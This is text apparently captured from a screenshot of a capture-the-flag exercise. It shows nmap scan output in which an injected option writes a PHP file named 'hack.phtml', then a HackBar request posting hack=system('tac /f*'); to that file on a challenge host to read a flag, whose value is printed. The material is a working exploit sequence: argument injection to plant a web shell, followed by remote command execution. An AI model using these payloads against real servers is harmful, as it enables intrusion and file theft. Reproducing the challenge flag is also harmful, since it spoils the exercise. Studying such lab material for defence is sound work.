 # Nmap 6.47 scan initiated Mon Dec 13 08:25:45 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/edf1f -oG hack.phtml \ flag{d190c7ac-8be6-4b0d-bf9f-
ff7f3b603ea4} \\ # Nmap done at Mon Dec 13 08:25:46 2021 -- 0 IP addresses (0 hosts up) scanned in 1.29 seconds
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8cbbe1e7-4848-42f8-ae75-f9a668e8ccb6.node4.buuoj.cn:81/hack.phtml
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
hack=system('tac /f*');